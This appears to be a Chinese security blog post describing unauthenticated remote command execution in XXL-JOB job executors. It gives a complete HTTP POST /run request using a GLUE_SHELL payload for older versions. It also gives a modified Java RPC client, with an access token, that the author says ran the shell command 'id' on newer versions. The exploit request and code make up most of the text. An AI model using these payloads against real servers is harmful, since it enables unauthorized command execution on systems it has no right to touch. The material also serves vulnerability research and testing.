xxl-job 低版本executor未授权访问
低版本的executor未授权访问漏洞是
POST /run HTTP/1.1
Host: your-ip:9999
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 365{"jobId": 1,"executorHandler": "demoJobHandler","executorParams": "demoJobHandler","executorBlockStrategy": "COVER_EARLY","executorTimeout": 0,"logId": 1,"logDateTime": 1586629003729,"glueType": "GLUE_SHELL","glueSource": "touch /tmp/success","glueUpdatetime": 1586699003758,"broadcastIndex": 0,"broadcastTotal": 0
}
高版本的改变
高版本访问相同的接口就会出现这样的页面

因为高版本的executor变成了用hessian2反序列化进行传递数据,而且官方为了安全还加上了accessToken进行安全验证,xxl-job还加上了如果遇到合适版本的hessian2,可以考虑反序列化攻击,也可以找找官方的测试代码,下载官方代码之后找到ExecutorBizTest

我在下面贴上自己测试成功,能执行命令的代码
package com.xxl.job.executor;import com.xxl.job.core.biz.ExecutorBiz;
import com.xxl.job.core.biz.model.ReturnT;
import com.xxl.job.core.biz.model.TriggerParam;
import com.xxl.job.core.enums.ExecutorBlockStrategyEnum;
import com.xxl.job.core.glue.GlueTypeEnum;
import com.xxl.rpc.remoting.invoker.XxlRpcInvokerFactory;
import com.xxl.rpc.remoting.invoker.call.CallType;
import com.xxl.rpc.remoting.invoker.reference.XxlRpcReferenceBean;
import com.xxl.rpc.remoting.invoker.route.LoadBalance;
import com.xxl.rpc.remoting.net.impl.netty_http.client.NettyHttpClient;
import com.xxl.rpc.serialize.impl.HessianSerializer;/*** executor-api client, test** Created by xuxueli on 17/5/12.*/
public class ExecutorBizTest {public static void main(String[] args) throws Exception {// paramString jobHandler = "demoJobHandler";String params = "";runTest(jobHandler, params);}/*** run jobhandler** @param jobHandler* @param params*/private static void runTest(String jobHandler, String params) throws Exception {// trigger dataTriggerParam triggerParam = new TriggerParam();triggerParam.setJobId(4);triggerParam.setExecutorHandler(jobHandler);triggerParam.setExecutorParams(params);triggerParam.setExecutorBlockStrategy(ExecutorBlockStrategyEnum.COVER_EARLY.name());triggerParam.setGlueType(GlueTypeEnum.GLUE_SHELL.name());triggerParam.setGlueSource("#!/bin/bash\n id");triggerParam.setGlueUpdatetime(System.currentTimeMillis());triggerParam.setLogId(8888);triggerParam.setLogDateTime(System.currentTimeMillis());// do remote triggerString accessToken = "heheda";XxlRpcReferenceBean referenceBean = new XxlRpcReferenceBean();referenceBean.setClient(NettyHttpClient.class);referenceBean.setSerializer(HessianSerializer.class);referenceBean.setCallType(CallType.SYNC);referenceBean.setLoadBalance(LoadBalance.ROUND);referenceBean.setIface(ExecutorBiz.class);referenceBean.setVersion(null);referenceBean.setTimeout(3000);referenceBean.setAddress("127.0.0.1:7056");referenceBean.setAccessToken(accessToken);referenceBean.setInvokeCallback(null);referenceBean.setInvokerFactory(null);ExecutorBiz executorBiz = (ExecutorBiz) referenceBean.getObject();ReturnT<String> runResult = executorBiz.run(triggerParam);System.out.println(runResult);XxlRpcInvokerFactory.getInstance().stop();}}这个代码执行完了没有回显,但是确实执行成功了,后面研究一下怎么拿到回显